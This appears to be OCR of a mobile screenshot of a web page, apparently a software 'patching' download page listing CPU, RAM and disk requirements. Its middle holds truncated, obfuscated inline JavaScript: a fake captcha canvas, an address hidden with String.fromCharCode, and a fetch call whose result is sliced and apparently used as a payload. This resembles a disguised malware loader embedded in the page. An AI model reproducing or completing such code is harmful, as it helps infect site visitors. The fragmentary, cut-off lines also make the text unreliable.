
🗓 Updated on: 2026-05-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz CPU for patching
RAM:
4 GB for tools
Disk space:
Enough for tools